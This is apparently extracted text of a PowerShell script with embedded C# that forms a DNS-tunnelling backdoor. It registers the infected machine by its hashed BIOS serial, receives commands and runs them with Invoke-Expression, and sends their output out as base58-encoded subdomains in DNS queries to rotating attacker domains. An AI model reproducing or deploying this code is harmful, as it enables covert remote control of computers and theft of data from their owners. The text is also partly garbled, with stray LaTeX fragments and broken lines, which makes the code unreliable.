``````
return request.GetResponse() as HttpWebResponse;
    }
    private static byte[] GetMultipartFormData(Dictionary postParameters, string
boundary)
    {
        Stream formDataStream = new System.IO.MemoryStream();
        bool needsCLRF = false;
        foreach (KeyValuePair param in postParameters)
        {
            // Thanks to feedback from commenters, add a CRLF to allow multiple
parameters to be added.
            // Skip it on the first parameter, add it to subsequent parameters.
            if (needsCLRF)
                formDataStream.Write(encoding.GetBytes("\r\n"), 0,
encoding.GetByteCount("\r\n"));
            needsCLRF = true;
            string postData = string.Format("--{0}\r\nContent-Disposition: form-data;
name=\\{1\}\'\Gamma\n\n\n\n\cdot\{2\}'',
                boundary,
                param.Key,
                param.Value);
            formDataStream.Write(encoding.GetBytes(postData), 0,
encoding.GetByteCount(postData));
        }
        // Add the end of the request. Start with a newline
        string footer = "\r\n--" + boundary + "--\r\n";
        formDataStream.Write(encoding.GetBytes(footer), 0,
encoding.GetByteCount(footer));
        // Dump the Stream into a byte[]
        formDataStream.Position = 0;
        byte[] formData = new byte[formDataStream.Length];
        formDataStream.Read(formData, 0, formData.Length);
        formDataStream.Close();
        return formData;
    }
}
\overline{\omega}if (-not ([System.Management.Automation.PSTypeName]'X.BigInteger').Type) {
    Add-Type -TypeDefinition $biginteger -Language CSharp
}
if (-not ([System.Management.Automation.PSTypeName]'FormUpload').Type) {
    Add-Type -TypeDefinition $form -Language CSharp
}
function ConvertTo-Dictionary
{
```

```
#requires -Version 2.0
``````
[CmdletBinding()]
    param (
        [Parameter(Mandatory = $true, ValueFromPipeline = $true)]
        [hashtable]
        $InputObject,
        [Type]
        $KeyType = [string]
    )
   process
    {
        $outputObject = New-Object
"System.Collections.Generic.Dictionary[[$($KeyType.FullName)],[Object]]"
        foreach ($entry in $InputObject.GetEnumerator())
        {
            $newKey = $entry.Key -as $KeyType
            if ($null -eq $newKey)
            {
                throw 'Could not convert key "{0}" of type "{1}" to type "{2}"' -f
                      $entry.Key,
                      $entry.Key.GetType().FullName,
                      $KeyType.FullName
            }
            elseif ($outputObject.ContainsKey($newKey))
            {
                throw "Duplicate key `"$newKey`" detected in input object."
            }
            $outputObject.Add($newKey, $entry.Value)
        }
        Write-Output $outputObject
   }
}
function Pick-Domain {
    param([array]$DomainList)
    if ($DomainList.count -eq 1) {
        return $DomainList
    }
    return $DomainList[(Get-Random -Maximum ([array]$DomainList).count)]
}
function Identify-Machine() {
    $serial = Get-WmiObject Win32_BIOS | Select -ExpandProperty SerialNumber
    $md5 = new-object -TypeName System.Security.Cryptography.MD5CryptoServiceProvider
    $hash = ($md5.ComputeHash([system.Text.Encoding]::UTF8.GetBytes($serial)) |
foreach \{ $_.ToString("X2") }) -join ""
    return $hash.Substring(0, 10)
```}

```
function Try-Domains {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)][array]$DomainList,
[scriptblock]$Action)
    if ((-not $DomainList) -or ($DomainList.count -eq 0) -or ($retryCount -eq 0)) {
        Throw "No domains"
    }
    $domain = Pick-Domain $DomainList
    try {
        return &$Action -Domain $domain
    } catch {
        $retryCount--
        return Try-Domains ([array]($DomainList)) $Action # | Where-Object { $_ –ne
$domain }
    }
}
function Do-DNS-A {
    [CmdletBinding()]
    param([Parameter()]$dns)
    Write-Debug "[DNS] (A) == ${dns}"
    $data = nslookup -type=a $dns 2>&1
    $regexp = [regex] "\s*$dns(.localdomain)*\s*Address(es)*:\s*([\d\.]*)"
    $match = $regexp.Match($data)
        $countNow = 0while ((-not $match.Success) -and ($countNow -ne $retryCountDoDns)) {
                 Start-Sleep -s 5
        $data = nslookup -type=a $dns 2>&1
                 \text{frequency} = \text{frequency} \text{ "s*}\dns(.localdomain)*\s*Address(es)*:\s*
([ \ddot{\wedge} \ddot{\wedge} \ddot{\wedge})^{\prime\prime}]$match = $regexp.Match($data)
                 $countNow = $countNow + 1}
        if ((-not $match.Success)) {
                 return 0
        }
    return $match.Groups[3].Value
}
function Do-DNS-TXT {
    [CmdletBinding()]
    param([Parameter()]$dns)
    Write-Debug "[DNS] (TXT) ==> ${dns}"
    $data = nslookup -type=txt $dns 2>&1
    $regexp = [regex] '("[^{\wedge}S]^{*}"<sup>S</sup>) +'$matches = $regexp.Matches($data)
        $countNow = 0while (($matches.count -eq 0) -and ($countNow -ne $retryCountDoDns)) {
                 Start-Sleep -s 5
``````
$data = nslookup -type=txt $dns 2>&1
                \text{Gregexp} = [\text{regex}] ' ("[^{\wedge} \simeq ]^{\ast} "^{\simeq} ]$matches = $regexp.Matches($data)
                $countNow = $countNow + 1}
    if ($matches.count -eq 0) {
        return 0
    }
    return ($matches | Select -ExpandProperty Value) -join '' -replace '"' -replace
'`n' -replace ' '
}
function Get-DecompressedString {
        [CmdletBinding()]
    Param (
[Parameter(Mandatory=$True,ValueFromPipeline=$True,ValueFromPipelineByPropertyName=$Tr
        [byte[]] $byteArray = $(Throw("-byteArray is required"))
    )
        Process {
            Write-Verbose "Get-DecompressedByteArray"
        $ms = New-Object System.IO.MemoryStream
        $ms.Write($byteArray, 0, $byteArray.Length)
        $null = $ms.Seek(0, 0)$cs = New-Object System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress)
        $out = New-Object System.IO.MemoryStream
        $sr = New-Object System.IO.StreamReader($cs, [system.Text.Encoding]::UTF8)
        Write-Output $sr.readtoend();
    }
}
function Decode-String {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)]$Code)
        if ($Code -eq 0) {
                return 0
        }
    $gzipBytes = [System.Convert]::FromBase64String($Code)
    return Get-DecompressedString($gzipBytes)
}
function Encode-Base58{
    [CmdletBinding()]
    param([Parameter()]$bytes)
    $base58digits = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz"
    # get big int representation
    $dBig = New-Object X.BigInteger 0
    $bytes | %{ $dBig = $dBig * 256 + $ }
``````
# combine into string
    $result = [System.String]::Empty
    while ($dBig -gt 0) {
        \text{Srem} = (\text{SdBig } % 58). \text{ToInt(1)}$dBiq /= 58
        $result = $base58digits[$rem] + $result
    }
    foreach ($b in $bytes) {
        if ($b -ne 0) { break }
        $result = '1' + $result}
    return $result
}
function Encode-Data{
    [CmdletBinding()]
    param([Parameter()]$data)
    $bytes = [system.Text.Encoding]::UTF8.GetBytes($data)
    $b58bytes = Encode-Base58 $bytes
    \text{Split} = ([regex]:\text{matches}(\text{$b58bytes}, \text{ } \text{}.[1,63]') | % {\$_.\text{value}} \ -join '.'
    return $split
}
function Encode-HTTP-Data {
    [CmdletBinding()]
    param([Parameter()]$data)
    $bytes = [system.Text.Encoding]::UTF8.GetBytes($data)
    return [System.Convert]::ToBase64String($bytes)
}
# =============================================================================
function Register-Bot {
    [CmdletBinding()]
    param([Parameter()]$DomainList)
    $regSuccess = Try-Domains $DomainList {
        return Do-DNS-TXT "$(Identify-Machine).add.$domain"
    }
    if ($regSuccess -ne "1") {
        throw "Bad registration"
    }
}
function Exec-Timeout {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)][string]$command)
    $timeoutSeconds = 10
    Write-Host $command
    $val = "failure"
``````
\text{6} \text{6} \text{6} \text{6} \text{7} \text{6} \text{7} \text{8} \text{7} \text{8} \text{7} \text{8} \text{9} \text{10} \text{11} \text{12} \text{13} \text{14} \text{15} \text{16} \text{17} \text{18} \text{19} \text{19} \text{19} \text{19} 
         param($c)
         Invoke-Expression $c
     }
     $j = Start-Job -ScriptBlock $code -ArgumentList $command
     if (Wait-Job $j -Timeout $timeoutSeconds) {
         $val = Receive-Job $j
     }
     Remove-Job -force $j
     return $val
}
function Execute-Dict {
     [CmdletBinding()]
     param([Parameter(ValueFromPipeline=$True)]$Data)
    $output = @{}$Data.GetEnumerator() | % {
         $val = try { Exec-Timeout $_.value } catch { "Failure" }
         $output[$_].key] = $val}
     return $output
}
function Do-Bad-Job {
     [CmdletBinding()]
     param([Parameter()]$DomainList, [Parameter()]$Data)
    Execute-Dict $Data | %{$_.GetEnumerator()} | %{
         try {
               $letter = $_ . key$sdata = $.value
              $enc = Encode-Data $sdata
              Write-Debug "[General data] ${letter}: ${sdata} => ${enc}"
              Try-Domains $DomainList {
                   $response = Do-DNS-A "${enc}.${letter}.$(Identify-Machine).i.$domain"
#| Select -ExpandProperty IPAddress
                   if ($response -ne '1.1.1.1') {
                        Throw 'Bad response 3'
                   }
              }
         } catch {
              Write-Debug "[General data] Unable to send ${letters} --> $($error[0])"
         }
    }
    Write-Debug "[General data] Complete"
}
function Read-Mode {
     [CmdletBinding()]
     param([Parameter()]$DomainList)
     return Try-Domains $DomainList {
         return Do-DNS-TXT "$(Identify-Machine).mx1.$domain"
     }
